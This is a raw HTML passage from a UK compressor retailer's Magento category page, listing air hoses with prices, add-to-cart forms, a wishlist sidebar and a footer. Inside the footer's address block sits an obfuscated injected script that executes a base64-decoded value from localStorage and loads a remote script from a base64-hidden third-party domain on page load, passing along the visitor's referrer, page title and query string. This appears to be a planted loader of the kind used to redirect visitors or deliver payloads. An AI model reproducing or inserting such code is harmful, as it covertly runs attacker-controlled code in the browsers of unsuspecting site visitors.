       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1780,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1780","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_824"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/ha-2022-hv.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-824">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/y/e/yellow_hose_1.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="PCL,&#x20;Hi-Viz&#x20;Hose&#x20;Assembly&#x20;15m&#x20;x&#x20;10mm&#x20;i.d.&#x20;&#x28;3&#x2F;8&quot;&#x29;,&#x20;1&#x2F;4&quot;&#x20;BSPF&#x20;Swivel&#x20;Fittings,&#x20;HA2022HV"/></span>
</span>
<style>.product-image-container-824 {
    width: 240px;
}
.product-image-container-824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/ha-2022-hv.html">
                                                PCL, Hi-Viz Hose Assembly 15m x 10mm i.d. (3/8&quot;), 1/4&quot; BSPF Swivel Fittings, HA2022HV                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="824" data-price-box="product-id-824">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-824"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="69.588001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£69.59</span></span>
            

    <span id="price-excluding-tax-product-price-824"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="57.99"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£57.99</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="HA2022HV"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/824/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="824">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":824,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"824","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1781"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/surflex-10-c-30.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1781">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-6_19_2.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;Blue&#x20;Surflex,&#x20;30m&#x20;x&#x20;10mm&#x20;&#x28;3&#x2F;8&quot;&#x29;&#x20;i.d.&#x20;x&#x20;15mm&#x20;o.d.&#x20;High&#x20;Quality&#x20;Grade&#x20;PVC&#x20;Hose,&#x20;SURFLEX&#x20;10C30"/></span>
</span>
<style>.product-image-container-1781 {
    width: 240px;
}
.product-image-container-1781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1781");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1781  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/surflex-10-c-30.html">
                                                Prevost, Blue Surflex, 30m x 10mm (3/8&quot;) i.d. x 15mm o.d. High Quality Grade PVC Hose, SURFLEX 10C30                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1781" data-price-box="product-id-1781">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1781"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="71.028001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£71.03</span></span>
            

    <span id="price-excluding-tax-product-price-1781"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="59.19"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£59.19</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="SURFLEX 10C30"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1781/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1781">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1781,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1781","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_825"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/ha-2046-hv.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-825">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/y/e/yellow_hose_2.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="PCL,&#x20;Hi-Viz&#x20;Hose&#x20;Assembly&#x20;20m&#x20;x&#x20;10mm&#x20;i.d.&#x20;&#x28;3&#x2F;8&quot;&#x29;,&#x20;1&#x2F;4&quot;&#x20;BSPF&#x20;Swivel&#x20;Fittings,&#x20;HA2046HV"/></span>
</span>
<style>.product-image-container-825 {
    width: 240px;
}
.product-image-container-825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/ha-2046-hv.html">
                                                PCL, Hi-Viz Hose Assembly 20m x 10mm i.d. (3/8&quot;), 1/4&quot; BSPF Swivel Fittings, HA2046HV                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="825" data-price-box="product-id-825">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-825"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="87.348001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£87.35</span></span>
            

    <span id="price-excluding-tax-product-price-825"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="72.79"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£72.79</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="HA2046HV"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/825/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="825">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":825,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"825","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1782"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/surflex-13-c-30.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1782">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-6_19_3.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;Blue&#x20;Surflex,&#x20;30m&#x20;x&#x20;13mm&#x20;&#x28;1&#x2F;2&quot;&#x29;&#x20;i.d.&#x20;x&#x20;19mm&#x20;o.d.&#x20;High&#x20;Quality&#x20;Grade&#x20;PVC&#x20;Hose,&#x20;SURFLEX&#x20;13C30"/></span>
</span>
<style>.product-image-container-1782 {
    width: 240px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/surflex-13-c-30.html">
                                                Prevost, Blue Surflex, 30m x 13mm (1/2&quot;) i.d. x 19mm o.d. High Quality Grade PVC Hose, SURFLEX 13C30                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1782"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="90.276001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£90.28</span></span>
            

    <span id="price-excluding-tax-product-price-1782"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="75.23"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£75.23</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="SURFLEX 13C30"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1782/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1782">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1782,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1782","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                            </ol>
                </div>
                        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":100,"url":"https:\/\/compressors.online\/rubber-pvc-nylon-tubing\/high-quality-p-v-c-braided-hose-for-air.html","formKey":"Af62RVgoRloz3ISA","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="100"
                                            selected="selected"
                    >
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
                                <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "SURFLEX\u002013C30"
            }
        }
    }


            </script>
                        <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/compressors.online\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<style>@media (min-width: 769px){
    .blog-page.blog-page-list.page-layout-2columns-right .column.main{ width: 100%; }
    .blog-page.blog-page-list.page-layout-2columns-right .column.main .post-list.modern .post-item.post-holder{ width: 25%; float: left; }
    .blog-page.blog-page-list.page-layout-2columns-right .post-list .post-image{ flex: 0 0 90%; width: 90%; }
    .blog-page.blog-page-list.page-layout-2columns-right .post-list.modern .post-info{ padding: 25px 0 0 0;}
    .blog-page.blog-page-list.page-layout-2columns-right .post-list .post-container{ flex-direction: column;}
.blog-post-view .column.main{ width: 100%;}
}
.post-list .post-info .post-title-wrap h3 a{ color: #000;}
.blog-post-view .post-featured-image{ text-align: center;}
.blog-post-view .post-data-wrap{ text-align:center;}
.blog-post-view .page-title{ text-align: center;}</style></div><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://compressors.online/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_GB/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListeneriYQf0OaDYF () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fgb\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementiYQf0OaDYFArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementiYQf0OaDYFArray.length !== 'undefined'){
        listenedElementiYQf0OaDYFArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListeneriYQf0OaDYF.apply(targetElement);
                };
            }
        });
    }</script></div></div></div><footer class="page-footer">





<div class="footer-site">

    <div class="contact-number">

        <p>Call Today <strong><i class="fas fa-phone-alt"></i> 01582 495151</strong> Operators Available

        </p>

    </div>

    <div class="top-footer">

        <div class="container">

            <div class="row">

                <div class="col-lg-6 col-sm-6 col-12">

                    <div class="footer-links">

                        <h2>About us</h2>

                        <div class="footer-log">

                            <img src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/composer-onmlline.png"

                                 alt="Site logo">

                        </div><br>

                        <div class="footer-about">

                            <p>At Compressors.Online by Airwave Compressors Ltd, we provide a wide range of high-quality screw compressors<br>
and related equipment. We focus on reliable, energy-efficient technology designed to meet the needs of<br>
businesses across different industries.<br>

Our team also offers full support for the products we supply, including servicing, installation of compressed air systems,<br>
and advice on system design. <br>
With engineers available across Bedfordshire, London, Buckinghamshire, Hertfordshire, Northampton, and Nottinghamshire, help is always close by. </p>

                        </div>

                    </div>

                </div>

            <div class="col-lg-3 col-sm-3 col-6">

                <div class="footer-links info">

                    <h2>Information</h2>

                    <ul class="mt-4">

                        <li><a href="https://compressors.online/"><i class="fas fa-chevron-right"></i> Home</a></li>

                        <li><a href="https://compressors.online/about-us"><i class="fas fa-chevron-right"></i> About

                                us</a></li>

                        <li><a href="https://compressors.online/customer/account/"><i

                                    class="fas fa-chevron-right"></i> My Account</a></li>

                        
                        
                            <li><a href="https://compressors.online/customer/account/login"><i

                                        class="fas fa-chevron-right"></i> Log In</a></li>

                        
                        <li><a href="https://compressors.online/secure-shopping"><i class="fas fa-chevron-right"></i>

                                Shipping Policy</a></li>

                        <li><a href="https://compressors.online/return-policy"><i class="fas fa-chevron-right"></i>

                                Return Policy</a></li>



                                <li><a href="https://compressors.online/privacy-policy-cookie-restriction-mode"><i class="fas fa-chevron-right"></i>

                                Privacy & Cookie Policy</a></li>



                                <li><a href="https://compressors.online/terms-conditions"><i class="fas fa-chevron-right"></i>

                                Terms & Conditions</a></li>

                                   <li><a href="https://compressors.online/order-tracking"><i class="fas fa-chevron-right"></i> Order Tracking</a>

                        </li>



                        <li><a href="https://compressors.online/contact"><i class="fas fa-chevron-right"></i> Contact Us</a>

                        </li>

                    </ul>

                </div>

            </div>

            <div class="col-lg-3 col-sm-3 col-6">

                <div class="footer-links social-icon">

                    <h2>Address</h2>

                    <style>#html-body [data-pb-style=W7PSN3U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W7PSN3U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><b style="color:white;">Compressors.online</b><br>
<p style="color:white; margin:0;">
  Unit 1 Oakwood Enterprise Park, Leighton Buzzard, Mentmore, LU7 0GR, United Kingdom
</p>
</div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
                    <hr>

                    <h2>Social Media</h2>

                    <ul class="mt-4">

                        <li><a target="_blank" href="https://www.youtube.com/@airwavecompressors"><img

                                    src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/yt-icon.png"

                                    alt="Youtube"></a></li>

                        <li><a target="_blank" href="https://instagram.com/airwave_compressors?igshid=NzZlODBkYWE4Ng%3D%3D&utm_source=qr"><img

                                    src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/Instagram-Icon.png"

                                    alt="insta"></a></li>



                                    <li><a target="_blank" href="https://m.facebook.com/p/Airwave-compressors-100083993899173/#_=_"><img

                                    src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/facebook-icon.png"

                                    alt="fb"></a></li>



                    </ul>

                    <br>

                    <h2>We Accept</h2>

                    <div > <img src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/We-Acceptl.png" >



                    <br>



                </div>

            </div>

        </div>

    </div>

    <div class="coptright-section mt-4">

        <div class="container">

            <div class="row">

                <div class="col-lg-6 col-md-6">

                    <div class="copy-right">

